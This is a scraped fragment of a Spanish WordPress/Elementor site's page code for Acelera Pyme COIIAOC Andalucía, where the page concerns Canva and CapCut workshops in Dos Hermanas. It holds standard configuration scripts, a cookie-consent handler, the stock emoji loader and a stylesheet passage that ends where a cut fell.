var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"e_pro_free_trial_popup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/acelerapymecoiiaocandalucia.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/acelerapymecoiiaocandalucia.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/acelerapymecoiiaocandalucia.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e6610119d7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":19094,"title":"Gran%20%C3%A9xito%20de%20las%20jornadas%20de%20Canva%20y%20Cap%20Cut%20llevadas%20a%20cabo%20por%20Acelera%20Pyme%20en%20Dos%20Hermanas%20%E2%80%93%20Acelera%20Pymes%20COIIAOC%20Andaluc%C3%ADa","excerpt":"La jornada llevada a cabo hoy en Dos Hermanas y tituladas \"Canva y Cap Cut: Herramientas de Imagen y Video para Optimizar tu Marca\" han tenido un gran \u00e9xito de asistencia y una gran participaci\u00f3n. ","featuredImage":"https:\/\/acelerapymecoiiaocandalucia.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-17-at-1.22.53-PM-1170x525.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://acelerapymecoiiaocandalucia.com/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EHaz clic en \u00abEstoy de acuerdo\u00bb para activar {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EEstoy de acuerdo\u003C/button\u003E","css_file":"https://acelerapymecoiiaocandalucia.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=17","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://acelerapymecoiiaocandalucia.com/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https://acelerapymecoiiaocandalucia.com/politica-de-privacidad/"},"impressum":{"title":"Aviso Legal","url":"https://acelerapymecoiiaocandalucia.com/aviso-legal/"}},"us":{"impressum":{"title":"Aviso Legal","url":"https://acelerapymecoiiaocandalucia.com/aviso-legal/"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https://acelerapymecoiiaocandalucia.com/aviso-legal/"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https://acelerapymecoiiaocandalucia.com/aviso-legal/"}},"au":{"impressum":{"title":"Aviso Legal","url":"https://acelerapymecoiiaocandalucia.com/aviso-legal/"}},"za":{"impressum":{"title":"Aviso Legal","url":"https://acelerapymecoiiaocandalucia.com/aviso-legal/"}},"br":{"impressum":{"title":"Aviso Legal","url":"https://acelerapymecoiiaocandalucia.com/aviso-legal/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Haz clic en el bot\u00f3n para activar {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765965993" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/acelerapymecoiiaocandalucia.com\/wp-admin\/admin-ajax.php","nonce":"871903ae69","urls":{"assets":"https:\/\/acelerapymecoiiaocandalucia.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/acelerapymecoiiaocandalucia.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/acelerapymecoiiaocandalucia.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://acelerapymecoiiaocandalucia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://acelerapymecoiiaocandalucia.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acelerapymecoiiaocandalucia.com/wp-content/uploads/elementor/css/post-20180.css?ver=1765970542
body_size: 1679
content:
.elementor-20180 .elementor-element.elementor-element-d50d264{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--padding-top:11px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20180 .elementor-element.elementor-element-d50d264:not(.elementor-motion-effects-element-type-background), .elementor-20180 .elementor-element.elementor-element-d50d264 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-870ef80 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-20180 .elementor-element.elementor-element-12a7f88{width:var( --container-widget-width, 69% );max-width:69%;--container-widget-width:69%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-20180 .elementor-element.elementor-element-12a7f88 .elementor-icon-list-icon i{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20180 .elementor-element.elementor-element-12a7f88 .elementor-icon-list-icon svg{fill:var( --e-global-color-5bd60dc );transition:fill 0.3s;}.elementor-20180 .elementor-element.elementor-element-12a7f88 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-20180 .elementor-element.elementor-element-12a7f88 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-20180 .elementor-element.elementor-element-12a7f88 .elementor-icon-list-text{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20180 .elementor-element.elementor-element-e4a9816{width:var( --container-widget-width, 6% );max-width:6%;--container-widget-width:6%;--container-widget-flex-grow:0;font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;color:var( --e-global-color-5bd60dc );}.elementor-20180 .elementor-element.elementor-element-99e75a3{width:var( --container-widget-width, 9% );max-width:9%;--container-widget-width:9%;--container-widget-flex-grow:0;--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-icon i{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-icon svg{fill:var( --e-global-color-5bd60dc );transition:fill 0.3s;}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-text{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20180 .elementor-element.elementor-element-4c3d7a0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:7px;--padding-left:7px;--padding-right:7px;}.elementor-20180 .elementor-element.elementor-element-4c3d7a0:not(.elementor-motion-effects-element-type-background), .elementor-20180 .elementor-element.elementor-element-4c3d7a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5bd60dc );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-20180 .elementor-element.elementor-element-eed5739{width:var( --container-widget-width, 13% );max-width:13%;--container-widget-width:13%;--container-widget-flex-grow:0;}.elementor-20180 .elementor-element.elementor-element-eed5739.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-20180 .elementor-element.elementor-element-de64d65{padding:0px 0px 0px 0px;}.elementor-20180 .elementor-element.elementor-element-aaa07f6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-870ef80 );--border-color:var( --e-global-color-870ef80 );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-20180 .elementor-element.elementor-element-721239d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-20180 .elementor-element.elementor-element-721239d.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-870ef80 );}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu .elementor-item{font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-870ef80 );fill:var( --e-global-color-870ef80 );}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-870ef80 );}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-15e26ab );}.elementor-20180 .elementor-element.elementor-element-721239d .e--pointer-framed .elementor-item:before,
					.elementor-20180 .elementor-element.elementor-element-721239d .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-15e26ab );}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a, .elementor-20180 .elementor-element.elementor-element-721239d .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a:hover,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a:focus,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-menu-toggle:hover,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-menu-toggle:focus{color:var( --e-global-color-5bd60dc );}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a:hover,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a:focus,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-870ef80 );}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown .elementor-item, .elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Lato", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;}.elementor-20180 .elementor-element.elementor-element-721239d div.elementor-menu-toggle{color:var( --e-global-color-5bd60dc );}.elementor-20180 .elementor-element.elementor-element-721239d div.elementor-menu-toggle svg{fill:var( --e-global-color-5bd60dc );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20180 .elementor-element.elementor-element-e4a9816{--container-widget-width:84px;--container-widget-flex-grow:0;width:var( --container-widget-width, 84px );max-width:84px;}.elementor-20180 .elementor-element.elementor-element-99e75a3{--container-widget-width:118px;--container-widget-flex-grow:0;width:var( --container-widget-width, 118px );max-width:118px;}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20180 .elementor-element.elementor-element-aaa07f6{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-20180 .elementor-element.elementor-element-721239d{width:var( --container-widget-width, 95% );max-width:95%;margin:9px 0px calc(var(--kit-widget-spacing, 0px) + -26px) 0px;--container-widget-width:95%;--container-widget-flex-grow:0;--nav-menu-icon-size:29px;}.elementor-20180 .elementor-element.elementor-element-721239d.elementor-element{--align-self:center;}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}}@media(max-width:767px){.elementor-20180 .elementor-element.elementor-element-d50d264{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item > 